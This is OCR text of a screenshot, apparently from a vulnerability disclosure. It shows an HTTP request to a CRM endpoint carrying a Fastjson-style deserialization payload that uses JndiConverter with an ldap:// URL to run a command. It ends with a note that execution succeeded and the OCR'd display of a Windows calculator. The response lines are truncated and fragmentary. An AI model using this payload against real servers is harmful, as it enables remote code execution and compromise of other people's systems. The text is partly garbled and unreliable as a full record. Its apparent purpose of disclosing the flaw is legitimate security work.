 Request
Pretty Raw Hex
\n
1 POST /CrmCustomer/queryPageList HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 115
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json;charset=UTF-8
7 Admin-Token: 67b6165a62dc468a99baeceb70ccca05
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/index.html
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 {
"@type":"org.apache.xbean.propertyeditor.JndiConverter",
"AsText":"ldap:// /Basic/Command/calc"
}"
Execute command successfully
Response
Pretty
1 HTTP/1.1 50
2 Content-Typ
3 Date: Wed,
4 Connection:
5 Content-Len
6
7 {
"code":50
"msg":"50
}
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =